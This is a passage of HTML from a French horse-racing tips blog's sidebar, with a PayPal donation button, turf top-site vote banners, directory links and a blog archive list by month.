[base64]//IK1+vI634TfsKFgVwRLOz4FbDiOIKPLAtxC6EarEsBoy9JRDR7MJ5Vjq2y4DUgMoMMU9mGPCMEnXZqbML3bADm4Hre05FPtzMpg0Iy5G/[base64]/qoX6Jo2paUqGOJKM4BT3OcQ4tJAe6iLjqiyZ5VX7XDzn7u0RkCDObmqufsD3kIAIVli60VwkW8WwlTcvoXJKx6eODlGuKg+1WONLZmMTacRIqBJqNwpNpbnWCWh1xzk4svW0aPbOStUPuDkKQ/spMpq+Et9h7hIwCqJpXk6wCSwUqEmkX58oLyq/UXmjq3C8HYWrgvfhfy9bIhBgThr/hGGuZpDt/wS6iDg69BK1QpSd2BG5H8EPEgDOOWSk0xWkOatNGgiJwBD+HpLVQK+3wxcdmJ0sgDxMmy75zmnUTtuW1OMHZamnqy/[base64]/ETMS1ycjtkpkvjXZe9k+6CieLuLsPumsJ7QC1odNz3sJiCbs2wC0nLE0uLGaEtXynIgRqIddYCHx88pb5HTXv4SZeuv0Rqq4+axW9PLAAATU8w04qqjaSXgbGLP3NmohqM6bV9kZZwZLR/klDaQGo1u9uDb9lr4Yn+rBQIDAQABo4HuMIHrMB0GA1UdDgQWBBSWn3y7xm8XvVk/UtcKG+wQ1mSUazCBuwYDVR0jBIGzMIGwgBSWn3y7xm8XvVk/[base64]/zANBgkqhkiG9w0BAQUFAAOBgQCBXzpWmoBa5e9fo6ujionW1hUhPkOBakTr3YCDjbYfvJEiv/2P+IobhOGJr85+XHhN0v4gUkEDI8r2/rNk1m0GA8HKddvTjyGw/XqXa+LSTlDYkqI8OwR8GEYj4efEtcRpRYBxV8KxAW93YDWzFGvruKnnLbDAF6VR5w/[base64]/3wk1YxjjNyQJMbKpXEwDQYJKoZIhvcNAQEBBQAEgYA4kpJh1bFQsgcDgO5+xC5NxdFml9tkwfL0TwmZHiiKTeg/iEyCNlru4uf9vNrUBe/EbwRtfHCFYomz6pqP4MosHuZXA21wA2rAp9T+ztWqb8rDzgFYmaWKHF3UIUQVc5eMPutH2JNhU4WNST9tNQ9drkY0IvzDDVIjMItnEQR7Cg==-----END PKCS7-----
" />
<input type="image" src="https://www.paypalobjects.com/fr_FR/FR/i/btn/btn_paynow_LG.gif" border="0" name="submit" alt="PayPal, le réflexe sécurité pour payer en ligne" />
<img alt="" border="0" src="https://www.paypalobjects.com/fr_FR/i/scr/pixel.gif" width="1" height="1" />
</form>

<br />-->




<!-- Début bouton de vote - Root-top.com -->




<a href="http://www.root-top.com/topsite/quinte/in.php?ID=40"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7bfruUYYFFG9WA2kjPn9IQLGBLFg4nKF_42DVsjoluW0upv6mGw4VKRXINIG3-fsO_JBlnpJVYU0ctArGrA0CE0p4r0_VZi7wC5J2_KGrCOWHm9Y=s0-d" border="0" width="90" height="60"></a>



<a href="http://www.root-top.com/topsite/baseturf/in.php?ID=365"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shQ0Iq1JvjRotpWI1sa1tsutydYLoeYCRtLRiHkO8xkqcDnFUOqqBqMhxKkTCF--iMxUcjp5CM7ZNqg3MhNX9aoSoGiaByySTn1Xh7HsYLWGe9vlPPYA=s0-d" border="0" alt="amaturf" title="amaturf"><br />


<a href="http://www.root-top.com/topsite/jmpep80top/in.php?ID=595"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdRUDxnaRMkKh-yFOK16p-F2guUsSzNdlKg7xk881WBlKiLRjJHq9V3vinZn-DVf-EwEkKGq4IlFRc70W3gm45aIhien_Wgh-CSoPQOaJt2PaFf1qR99-w=s0-d" border="0" alt="amaturf" title="amaturf"></a>

<!--<a href="http://www.root-top.com/topsite/megaturf/in.php?ID=723"><img src="http://img.root-top.com/topsite/megaturf/banner.gif" border="0" alt="amaturf" title="amaturf" /><br /></a>-->


<a href="http://www.root-top.com/topsite/simpleturf/in.php?ID=66"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkO_EHkre6rS0iG7D2CM52u94HFVfoGe6giQoTt6Z4hTZ7FKobcrhKxawYnTCKnlyiOESufU8Xsc5wLxeGwP9f17gxYXzcy7gTSob_s6w4mrdsSQGL_lSZ=s0-d" border="0" alt="amaturf" title="amaturf"></a>

<a href="http://www.root-top.com/topsite/turfistes/in.php?ID=1903"><img src="https://img.root-top.com/topsite/turfistes/banner.gif" border="0" alt="amaturf" title="amaturf" /><br /></a>

<a href="http://www.root-top.com/topsite/topsitedesturfistes/in.php?ID=236"><img src="https://img.root-top.com/topsite/topsitedesturfistes/banner.gif" border="0" /><br /></a>



<!--<a href="http://www.root-top.com/topsite/turfistes/in.php?ID=1217"><img src="http://img.root-top.com/topsite/turfistes/banner.gif" border="0" alt="amaturf" title="amaturf" /><br /></a>-->

<a href="http://www.root-top.com/topsite/turfaunet/in.php?ID=368"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaKy3j0wuCGUNR5MT8wamfk8kad4C-h1m40cgJbASHRM61yUQW34WYF5RDw9LYo2TcZy7ErxuMv7CCdF4ZxMvt9k6TTwqYTaJo2A5iLuRNGryYoP6-Vm8=s0-d" border="0" alt="amaturf" title="amaturf"></a>

<a href="http://www.root-top.com/topsite/chepasturf/in.php?ID=277"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v64hK89bYB75mQBxJIq9Cy9GfMJWkMNyrl8U1-f6xxUaSkoj-2a-NQDpUTuqbYXj6_hHmHVrFeG8SzhDbMBaBMnWONPLH5fPdFgONdpPo8wqHkNIiR4p4=s0-d" border="0" alt="amaturf" title="amaturf"><br /></a>

<a href="http://www.root-top.com/topsite/penaltyturf/in.php?ID=236"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t38eW2e3ImjeXSipVkAKruOgnFrjwK1iC41syr9qnXWhVrrQBWSR-y0RZPHaGvgqaGRwOI49tm6mYfHxR9iCq62WTAt6RgppdyNLbiPwCnTKOA-v369ihF1w=s0-d" border="0" alt="amaturf" title="amaturf"></a>

<a href="http://www.root-top.com/topsite/jessys48/in.php?ID=299"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujpIgHLacNIBsX-jboRW1LARTxF9_pT4XGurCjJDoXzJYoTHM5XVOeMzn8jfhgDjalmBS-ixJF2wV2LboAKcCNDvKbm3b3SB9NBp5mE0k5U9JnY68gaQ=s0-d" border="0" alt="amaturf" title="amaturf"><br /></a>

<a href="http://www.root-top.com/topsite/mamdu55/in.php?ID=250"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-_AFhd5aTrKqK1GTJ_RnvvqtPXtRzHIpYItjMfcaMZezBh2WBEUYniCuvAKCrrIlZRNPjqo-zQy38jZiq1-93mvtzbi1mzjzxnH_5c3s45MQU0Ana=s0-d" border="0" alt="amaturf" title="amaturf"></a>

<a href="http://www.root-top.com/topsite/lapassiondutrot/in.php?ID=385"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vL6WHhbrET9rJJraoFqA7dT-P0wtXJGJ_pwLVDpH5K5uYeNk0FxYmw2-OjgpSmDDytuKGc17yDr0CIcutzCKZ1A-0HPfT8oywBn9t19tPmiBk_dJYMSpiv50iBoA=s0-d" border="0" alt="amaturf" title="amaturf"><br /></a>













<!--<a href="http://www.root-top.com/topsite/secrets/in.php?ID=38"><img src="http://img.root-top.com/topsite/secrets/banner.gif" border="0" alt="amaturf" title="amaturf" /></a>-->



<a href="http://www.root-top.com/topsite/assezdegain/in.php?ID=119">
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZN8E9lnrFcsuDM27rO3NPkoLuJJuurPcPsBqUoKlQ_bbd2yE8xU2FQMZ6pW7HY4HRshSsFVyZao9Q8-pRoCLhuW1rTv1jWqW4icaxoB0pu6EbuK5pnNCNsw=s0-d" border="0" alt="assezdegain" title="assezdegain">



<a href="http://www.root-top.com/topsite/topturfjs/in.php?ID=1486"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFLh8KuCRHesmO1DY8u1Ar2DrDhDjDp3B6akTekZvfhL1JL6qKrX5R4YmdPIAlLAvuVzTctKE_xmlHhGmZ7uMQtItMFpOiGkhRGZ8jVDDE-3F3nWnnhN4=s0-d" border="0"><br />


<a href="http://www.root-top.com/topsite/legrand5/in.php?ID=22"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGQXASXq0JvL-luK84CKCpF5id6l_OVNUJ9GzaMzi50Z8PFw2k6wMqd_Rb0xMGO4U77FYCFCknze8cIJAqhJrtir_wjQ_F1Mss2zU_iVGWkVnD8OBr=s0-d" border="0">

<a href="http://www.root-top.com/topsite/guideturf/in.php?ID=83"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVbspIOXhZfhUXE9ZAnXDVGUSm35vLw1iqgvpDJMCJSQL0XN2mb2bgY1q3Mwm7ngc3z0oDxUk2cHMGIWih9EU-Ep_JeIjeQQlpP5W_IUAE68wXSwyCpQ=s0-d" border="0" alt="amaturf" title="amaturf"><br />

<!--<a href="http://www.root-top.com/topsite/baseturfcheval/in.php?ID=19"><img src="http://img.root-top.com/topsite/baseturfcheval/banner.gif" border="0" alt="amaturf" title="amaturf" /><br />-->

<a href="http://www.root-top.com/topsite/turf/in.php?ID=444"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vifMhqgYG9pZoo6lIADQ76G_bWP3OLR4iamScMnGZxwPnJlJDtMwCp_2iVDfARPWl3OsppE6ILLTqgmVlEhWpLuaqrm-VODtOzbJkxo9C-AXA=s0-d" border="0" alt="amaturf" title="amaturf">

<!--<a href="http://www.root-top.com/topsite/quinturf/in.php?ID=112"><img src="http://img.root-top.com/topsite/quinturf/banner.gif" border="0" alt="amaturf" title="amaturf" /><br />-->


<a href="http://www.root-top.com/topsite/turfoscope/in.php?ID=315"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vowYc0dNkIkfSdLpdSH7hDSy0tQvHz0aLnMTSA-ou-LAc3_nEJxaV4rXKkMf8BexPYI-AROFXBsBWAs-BRhPFusfRwNv8CBYHo_8jcXPoPHfVS52i0O7Gh=s0-d" border="0" alt="amaturf" title="amaturf">

<a href="http://www.root-top.com/topsite/01turf/in.php?ID=496"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsoNv2j0_xsu04Y2NKkCArzDZ2lhL3gbJCBB8jSfP9wC0S-VcXDB1j4-JZkJejG-e8G9WEANwvGbHnEj-pt4453_UTFuBIts3_aIrR_-q04Xsztw=s0-d" border="0" alt="amaturf" title="amaturf"><br />

<!--<a href="http://www.root-top.com/topsite/carrefourduturf/in.php?ID=55"><img src="http://img.root-top.com/topsite/carrefourduturf/banner.gif" border="0" alt="amaturf" title="amaturf" />

<a href="http://www.root-top.com/topsite/pmuturf/in.php?ID=252"><img src="http://img.root-top.com/topsite/pmuturf/banner.gif" border="0" alt="amaturf" title="amaturf" /><br /><br />-->

<a href="http://www.root-top.com/topsite/toptierce/in.php?ID=219"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGt6g9VwGT9M7Aig2NVGr5BPuYJUJNy3PYqxiyiYjH4lTK15kbvGDLYmITU0vP9b0c3e3c6VdRYZxlqtqBwa4Vaf5kRSCBYlAoiwBkSy4R1AwgF87-cQ0=s0-d" border="0" alt="amaturf" title="amaturf"><br />

<!--<a href="http://www.root-top.com/topsite/secrets/in.php?ID=737"><img src="http://img.root-top.com/topsite/secrets/banner.gif" border="0" alt="amaturf" title="amaturf" /><br />-->





<!-- Fin bouton de vote - Root-top.com -->




<!--<a><img src="http://www.baseturf.net" title="BaseTurf, la Base du Quinte" /><img src="http://www.baseturf.net/images/bouton_net_90_60.gif" alt="BaseTurf, la Base du Quinte" /></a>-->

<br />
<br />

<a href="http://www.espace-turf.com/"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uANKg82ldG2hfxPHZgAs1L7WkdgVd-v7j9L9C497gOFmGpRTE4PzgAkDDsSFI7zPSLYy5azSwGlkD3tJsYKFg-2xSZx1tl5rsL15u5Bl57Ww=s0-d" alt="Espace Turf, annuaire de site hippique" border="0"></a>
<br />





<!--<a href="http://base-turf-cheval.blogspot.com//" target="_blank"><img alt="Annuaire-Base-Turf-Cheval" border="0" src="http://img11.hostingpics.net/pics/550144logobtcfreestylemoitie.png" /></a>

<a target="_blank" href="http://www.base-turf-cheval.com/"><img width="75" height="82" border="0" alt="" src="http://www.base-turf-cheval.com/images/l/log/logobtcfreestylemoitie.png" /></a>-->
<br />

<!--<a href="http://www.bingooo.fr" title="Bingooo!! l'expertise en pronsotics"><img src="http://www.bingooo.fr/files/bingooodf8080_408.png" alt="Bingooo!! l&#39;expertise en pronsotics" /></a>
<br />-->


<script type="text/javascript" src="//www.hebdotop.com/cgi-bin/hebdotop.eur?id=294562"></script><br />




</a></a></a></a></a></a></a></a></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<p align="center">
<br/>


<!--<iframe src="http://www.allosponsor.com/cgi-bin/iframe_sponsor.eur?num_site_aff=50428&type=3" frameborder="0" width="160" height="320" scrolling="no"></iframe>
</p><br/>-->

<!--<script type="text/javascript" language="JavaScript" src="http://www.advertsponsor.com/skyscraper_popup.php?id_site=132"></script>--></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!--<p align="center">
<br/>

<script type="text/javascript" language="JavaScript" src="http://www.advertsponsor.com/skyscraper_popup.php?id_site=1226"></script></p><br/>-->
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList4'>
<h2 class='title'>Ma liste de blogs</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList4_container'>
<ul id='BlogList4_blogs'>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Referencement</h2>
<div class='widget-content'>
<p align="center">


<a href="http://www.annuairedesblogs.org/" title="annuaire des blogs"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVUQPmtQ6ySIX39pb51i0OA4D0zwktjERGOrQn1SPG1dsM3FQWpA5Mj3cROg2Tn8GYuqome-2UFUGY0d5daw_pyyNIp2kMxpYQ-rjgrcX86cI=s0-d"></a><br />
<a href="http://www.annuaire-du-turf.com/" target="_blank"><img border="0" alt="annuaire pronostic turf" width="120" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8uFhQJ-f8JbzkNZiw-GVu9Ri65lpj1UYl2usHOJaUr6HQpwB73z4Bk-SogcfKohMW_6J51lpjf1X9EYly466hWJbTeQjoO_MPJCkOePMSyw=s0-d" height="41"></a><br />
<a href="http://www.turfrance.com/" target="_blank"><img border="1" alt="turfrance" width="88" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vt8PY-dp7I3VYZtOjqIs_uNvbW8M-XboQDcYSJXZAwDUhmjkUkkmf6zksRoF0o_AC5A7J8dC2nCz6aqrmXZKKIJ5h3ppCaZM84REVC3jqfwWsmBw=s0-d" height="31"></a><br />
<a href="http://www.simpleturf.net/" target="_blank"><img border="0" alt="Simple TURF" width="88" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOaKQNUD7PNi3ILkFfFoVNaTRyvD-e8V_iSOQAbs2KVueJzsnvv1f7UWC7-MELpnRzPZCyh1gnq3RpqNKwutG8IoWF8oesDyTYxA=s0-d" height="31" title="Annuaire et Pronostics hippiques 100% gratuits"></a><br />
<a href="http://www.123ici.com/annu.asp/num/492/site/260180" target="_blank"><img border="0" alt="ANNUAIRE TURF TUYAUX PRONOSTICS" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQeA1wEELv7-5E-YrLWPC8Zs8aHDwMtbNFbskzqNavSPyr-_jkxY3sG5-wDUj7WzMEgtHPAmUHZXwqmVfvPkvgB6Qs3hQUqlAglN1bVYfjVUE__mCA9v4TjQ=s0-d"></a><br />
<span style="font-size:78%;"><a target="_blank" href="http://turfplus.mylinea.com/">ANNUAIRE TURF TUYAUX...</a></span><br />
<a href="http://www.montjeuturf.net/"> <img border="0" alt="montjeu turf, pronostic hippique quotidien et gratuit" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4ekcP8CayeJp1Y1wknkNXzVd_FZtaj5QjH7XIQluNszm3pPsI3pooD7A9fLFTIAZdtWb2wEurtstIERMQuNhMx3jSvSy0jGbb9Khx3lL2Bw=s0-d"></a><br />
<a href="http://www.turf-paris.fr/" target="_blank" title="Annuaire turf" onclick="onClickUnsafeLink(event);">Annuaireturf</a><br />
<a href="http://alloturf.genhit.com/in/dede" target="_blank"><img border="0" alt="Le top gratuit du turf, spécialité quinté" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBfYorKq-ltU2NsPpJIyM2yDOs3fuEb0xpg7INi8dgq50IovXQ2Z0IB2SaRgi4Pscf47ykQJKB0lxdLFJGOETRhpE=s0-d"></a><br />


<script type="text/javascript" src="//fr.wedoo.com/cgi-bin/webmaster/webmaster_origin.cgi?siteid=227468&amp;originid=5&amp;logotypeid=1&amp;logoid=1&amp;elementid=1"></script>

</p>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2026/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(331)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/08/'>
août
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/02/'>
février
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(339)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/08/'>
août
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/02/'>
février
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(354)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/08/'>
août
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/02/'>
février
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
